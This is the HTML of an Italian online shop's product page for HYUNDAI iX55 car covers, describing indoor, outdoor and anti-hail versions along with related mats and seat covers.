                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Caratteristiche  Telo copriauto per<br>HYUNDAI iX55</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interno
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Esterni
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Antigrandine
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Telo copriauto interno HYUNDAI iX55</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilità dei veicoli </strong>: Le nostre coperture per auto sono teloni semi-custom. Sono progettati per adattarsi al meglio alle dimensioni della tua <strong>HYUNDAI iX55</strong>, così come a quelle dei veicoli della stessa categoria. Il nostro telone è compatibile con molte marche, come Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche e molte altre. Suggerimento: per ottenere i migliori risultati, installa il telone su un veicolo pulito e asciutto</p>
                    <p class="mt-4"><strong>2- Descrizione del telo copriauto interno </strong>: Appositamente progettata per uso interno, questa copertura protettiva semi-personalizzata per <strong>HYUNDAI iX55</strong> è ideale per il tuo garage o qualsiasi altro rifugio. Protegge efficacemente la tua auto da polvere, graffi e residui che possono accumularsi sulla carrozzeria e danneggiarla.</p>
                    <p class="mt-4"><strong>3- Caratteristiche e benefici </strong>: Realizzato in 100% poliestere, il suo rivestimento traspirante previene la formazione di umidità e la comparsa di muffe. È dotato di due passaggi a specchio, che garantiscono una perfetta vestibilità, nonché di una fascia elastica a tutta lunghezza per rinforzarne il supporto e facilitarne l'indossamento.</p>
                    <p class="mt-4"><strong>4- Composizione e benefici pratici </strong>: composizione, 100% poliestere, Colore telone interno: Nero, Pratico: Lavabile in lavatrice a 30°, Intelligente: Consegnato in una borsa per il trasporto. Pro: La spedizione è gratuita in tutto il sito.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Telo copriauto esterno HYUNDAI iX55</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descrizione del telo copriauto esterno </strong>: Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta per un telone di protezione auto semi-personalizzato senza ulteriori indugi. Realizzato appositamente per proteggere la carrozzeria dal sole, dalla pioggia, dall'inquinamento, dalla resina degli alberi o dalle foglie, questo telone per auto è totalmente impermeabile e resistente al calore elevato.</p>
                    <p class="mt-4"><strong>2- Proprietà traspiranti </strong>: Realizzato al 100% in poliestere, questo telone ha un rivestimento traspirante che impedisce la formazione di umidità e previene la comparsa di muffe, garantendo una protezione duratura ed efficace.3-Per una protezione rinforzata, il telone della tua auto è completamente foderato con un tessuto morbido al tatto.</p>
                    <p class="mt-4"><strong>3- Protezione rinforzata e facile installazione </strong>: per una cura ottimale, il telone è completamente foderato con un tessuto morbido al tatto che protegge la carrozzeria dai graffi. Una fascia elastica a tutta lunghezza offre una vestibilità sicura e ne facilita l'installazione. Attenzione: non utilizzare il telone in caso di gelo, potrebbe attaccarsi alla carrozzeria.</p>
                    <p class="mt-4"><strong>4- Composizione e funzionalità </strong>: Composizione: 100% poliestere, Fodera: 100% poliestere, Colore telone esterno: Grigio metallizzato, Pratico: Lavabile a mano, Intelligente: Consegnato in una borsa per il trasporto</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Telo copriauto antigrandine HYUNDAI iX55</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Massima protezione dalle intemperie </strong>: Offri una protezione ottimale al tuo veicolo con il nostro telone antigrandine <strong>HYUNDAI iX55</strong>, appositamente progettato per affrontare i capricci del tempo. Questo telone semi-su misura è una vera barriera contro la grandine, i venti forti, la pioggia battente e altri pericoli meteorologici estremi. Grazie al suo design robusto e ingegnoso, protegge la tua auto dai danni causati dagli agenti atmosferici, prolungandone la vita e mantenendo il suo aspetto impeccabile.</p>
                    <p class="mt-4"><strong>2- Materiali di prima scelta per una resistenza senza pari </strong>: Realizzato con materiali all'avanguardia, questo telone antigrandine offre una resistenza eccezionale. La sua composizione 100% poliestere e la sua fodera rinforzata con 4 mm di schiuma ad alta densità garantiscono un assorbimento efficace anche degli impatti più violenti. La qualità dei materiali garantisce inoltre una maggiore longevità e una protezione affidabile, anche in condizioni climatiche estreme.</p>
                    <p class="mt-4"><strong>3- Caratteristiche funzionali e fissaggio sicuro </strong>: Per resistere a venti fino a 70 km/h, il telone è dotato di robuste cinghie di fissaggio, che garantiscono un fissaggio solido e sicuro al veicolo. Il suo design semi-personalizzato consente una facile installazione e una vestibilità perfetta, mentre i suoi materiali traspiranti impediscono la formazione di umidità o muffe. Maggiore protezione per un uso esterno senza compromessi.</p>
                    <p class="mt-4"><strong>4- Caratteristiche tecniche e vantaggi pratici </strong>: Composizione: 100% poliestere, Fodera rinforzata: 100% poliestere + schiuma assorbente da 4 mm, Colore esterno: Grigio metallizzato, Chiusura: Cinghia di supporto resistente per venti fino a 70 km/h, Cura: Lavabile a mano, Intelligente: Consegnato in una pratica borsa per il trasporto, per riporlo facilmente e utilizzarlo a portata di mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto dei nostri clienti</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Non ci sono ancora foto di clienti per questo prodotto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>recensioni</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Leggere le recensioni dei prodotti?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.stilistauto.it/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Non ci sono valutazioni clienti per questo prodotto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalizzazione del ricamo
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posizione del tappetino per bagagli
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL TERMOADESIVO AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Come ricevere il tappeto gratuito
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posizione alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posizione bassa</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Coprisedili: sicurezza e compatibilità airbag</strong>
                <p class="text-sm mt-1">Noi di Stilistauto.it comprendiamo l'importanza della sicurezza nella scelta degli accessori per auto. I nostri coprisedili sono progettati per soddisfare gli standard più elevati, garantendo il corretto funzionamento degli airbag laterali in caso di incidente</p>
                <p class="text-sm mt-1">Ecco perché queste coperture sono la scelta perfetta per proteggere e personalizzare gli interni del tuo veicolo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Che cos'è un coprisedile compatibile con airbag?</strong>
                <p class="text-sm mt-1">I nostri coprisedili sono fodere su misura progettate per coprire i tuoi sedili originali. Progettati con aree speciali con cuciture indebolite, consentono l'attivazione immediata degli airbag laterali in caso di incidente, senza alcun ostacolo. </p>
                <p class="text-sm mt-1">Queste cuciture specifiche sono state testate in laboratorio per garantire un'attivazione rapida e sicura.</p>
                <br><br>
                <a href="https://www.stilistauto.it/content/19-fil-termoadesivo-airbag" alt="saperne di più" class="underline">saperne di più</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personalizza il tuo tappetino e aggiungilo al carrello</p>
                <p class="text-sm mt-1">2. Confermare il carrello. Lo sconto verrà applicato automaticamente.</p>
                <p class="text-sm mt-1">3, riceverai un kit per prendere le misure dei tuoi tappeti in una busta</p>
                <p class="text-sm mt-1">4, consulta il nostro video tutorial per prendere le misure del tappetino della tua auto</p>
                <p class="text-sm mt-1">5, inviaci le misure</p>
                <p class="text-sm mt-1">6. Riceverete il vostro tappeto su misura entro 20 giorni.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Trovate altri accessori per il vostro HYUNDAI iX55
  </h4>
  <div class="py-4 nowglt">
    Ottieni uno sconto extra del 5% per ogni 3 articoli acquistati
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/6-tappetini-auto/415-hyundai/3258-ix55" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                alt="Tappetini Auto"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/6-tappetini-auto/415-hyundai/3258-ix55">Tappetini Auto  HYUNDAI iX55</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/3258-ix55" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Tappetini per baule"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/3258-ix55">Tappetini per baule  HYUNDAI iX55</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>31.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pagamenti 100% sicuri
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" class="lazy" alt="Metodo di pagamento 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" class="lazy" alt="Metodo di pagamento 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Qualità del produttore
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Europei</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Produttori</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tappetini-personalizzati-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini personalizzati per auto
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
